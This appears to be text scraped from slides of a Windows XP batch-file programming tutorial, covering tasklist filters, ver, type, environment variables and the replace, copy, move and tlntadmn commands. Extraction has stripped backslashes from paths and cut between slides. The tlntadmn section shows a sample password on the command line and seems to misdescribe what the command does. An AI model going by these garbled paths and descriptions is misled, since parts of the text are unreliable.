Downloaded 130 times


![28














The ‘/FI’ switch is used to filter the result according to the filters and conditions used.
Filter Name Valid Operators Valid Value(s)
STATUS eq, ne running | not responding
IMAGENAME eq, ne Image name
PID eq, ne, gt, lt, ge, le PID value
SESSION eq, ne, gt, lt, ge, le Session number
SESSIONNAME eq, ne Session name
CPUTIME eq, ne, gt, lt, ge, le CPU time in the format
of hh:mm:ss.
hh - hours,
mm – minutes, ss - seconds
MEMUSAGE eq, ne, gt, lt, ge, le Memory usage in KB
USERNAME eq, ne User name in [domain]user format
SERVICES eq, ne Service name
WINDOWTITLE eq, ne Window title
MODULES eq, ne DLL name
The valid operators are nothing but the short terms for the precise words given below,
Eq equals
Ne Not Equals
Gt Greater than
Lt Lesser than
Ge Greater than and equals
Le Lesser than and equals](https://image.slidesharecdn.com/batch-file-programming-120519004129-phpapp02/85/Batch-File-Programming-34-320.jpg)

![34













Ver:
The ‘ver’ command is used to display the Windows XP version, and this command doesn’t have
any switches.
C:>ver
Microsoft Windows XP [Version 5.1.2600]
Type:
The ‘type’ command is used for displaying the contents of a file, and this command too doesn’t
have any subcommands or switches. If I want to read the text from a text file ‘userlist’ without opening it
in a separate window, then I can use the below command,
C:>type userlist.txt](https://image.slidesharecdn.com/batch-file-programming-120519004129-phpapp02/85/Batch-File-Programming-40-320.jpg)

![44













%PATH% Points to C:WINDOWSsystem32
%PATHEXT% .COM; .EXE; .BAT; .CMD; .VBS; .VBE; .JS ; .WSF;
.WSH
%PROCESSOR_ARCHITECTURE% Displays the processor architecture
%PROCESSOR_LEVEL% Displays the processor level
%PROCESSOR_REVISION% Displays the processor revision
%PROMPT% Displays the current prompt
%RANDOM% Generates a random integer between 0 and 32767
%SYSTEMDRIVE% Moves to the Root drive
%SYSTEMROOT% C:WINDOWS
%TEMP% and %TMP% C:DOCUME~1{USER}LOCALS~1Temp
%TIME% Displays current time
%USERDOMAIN% Displays the hostname
%USERNAME% Displays the currently logged in user name
%USERPROFILE% C:Documents
%WINDIR% C:WINDOWS

You can manually set an environment variable using the ‘SET’ command and those variables set
by this command will not reside permanently in the system but they were temporary and will be lost after
a reboot.
To set an environment variable manually by using ‘set’ command,
C:>set C=C:windowssystem32cmd.exe
C:>%C%
Microsoft Windows XP [Version 5.1.2600]](https://image.slidesharecdn.com/batch-file-programming-120519004129-phpapp02/85/Batch-File-Programming-50-320.jpg)





![65













Replace:
The operation of the ‘replace’ command is similar to the copy [CTRL+C] and paste [CTRL+V]
operation, for example in the below screenshot, there exists a directory named ‘a’ which contains a text
file with name ‘a.txt’, when the below command is used, the file ‘a.txt’ from the directory ‘a’ is moved to
the directory ‘b’,
If you notice the above screenshot, I have used the ‘/A’ switch, which is used for creating a new copy of
the file that we are going to replace, here in this example, it has created a new copy of ‘a.txt’ inside the
directory ‘b’.
The ‘/P’ switch will prompt for confirmation whether to replace a file or adding to a source file. The ‘/R’
switch is used even for replacing read-only files as well as unprotected files. The ‘/S’ switch is used for
replacing files even in all the sub-directories, and this switch must not be used along with the ‘/A’ switch..
The ‘/W’ switch is wait for the user until he/she inserts a new disk before beginning. The ‘/U’ is a kind of
update, where as it appends to an existing file if found older.
Copy:
The name of the command ‘copy’ itself implies that it is used for copying one or more files from
one location to another specified destination location. Two primary things namely the source and the
destination files are required to make the copy operation complete and successful. The ‘copy’ command
works only with files but not on directories, even though a directory name is mentioned, it will copy the
contents from the source directory to the destination directory.](https://image.slidesharecdn.com/batch-file-programming-120519004129-phpapp02/85/Batch-File-Programming-71-320.jpg)


![71

Move:
The ‘move’ command is similar to the ‘cut’ [CTRL+X] operation, which will completely moves
the specified file from source to destination without leaving a copy in the source directory.

The above snapshot shows that a text file ‘a.txt’ is moved from the source ‘C:a’ to the destination ‘C:b’.
The ‘/y’ switch when used with the ‘move’ command will not prompt you for confirming to proceed with
the action, where as you can set the option by using the ‘/-y’ switch.](https://image.slidesharecdn.com/batch-file-programming-120519004129-phpapp02/85/Batch-File-Programming-77-320.jpg)



![84


Tlntadmn:
The ‘tlntadmn’ command is used for administering the remote sessions made by the ‘telnet’
command. When you execute the command ‘tlntadmn’ without any sub-commands and switches, then it
will display the current configuration made to the telnet.
tlntadmn [computer name] [common_options] start | stop | pause | continue
| -s | -k | -m | config config_options
This command really helps in starting and stopping a new remote connection, freezing a specified
connection, monitoring and messaging specified remote sessions by using its sub-commands and
switches.
If I want to establish a new remote connection to a remote computer that accepts a telnet connection, then
I can use the below command,
C:>tlntadmn LAB_Serv1 Lab_Admin Adm1n4Lab3 start
The above command will establish a remote command to the computer with hostname “LAB_Serv1” by
using the username “Lab_Admin” and the password “Adm1n4Lab3”.
Here comes the command usage, and the available options,
tlntadmn //computer_name -u –p start | stop | pause | continue | -s | -k | -m | config config_options
Where the ‘-S’ switch is used is used for listing information about the session, ‘-k’ switch is used for
terminating a specified session, ‘-m’switch is used for Sending a message to a specified session. The
‘config’ sub-command is used to configure telnet server parameters.
Similar to the other command, the ‘-u’ and the ‘-p’ switch is used for specifying the username and

password to connect to a remote computer respectively.
Here comes the options available for the config options,](https://image.slidesharecdn.com/batch-file-programming-120519004129-phpapp02/85/Batch-File-Programming-90-320.jpg)
![85
dom = domain Set the default domain for user names
ctrlakeymap = yes|no Set the mapping of the ALT key
timeout = hh:mm:ss Set the Idle Session Timeout
timeoutactive = yes|no Enable idle session timeout.
maxfail = attempts Set the maximum number of login failure attempts
before disconnecting.
maxconn = connections Set the maximum number of connections.
port = number Set the telnet port.
sec = [+/-]NTLM [+/-]passwd
Set the authentication mechanism
mode = console|stream Specify the mode of operation.
By default the port number for the telnet is port number:23, and we can change the port from 23 to any
other available port numbers other than the reserved ones.


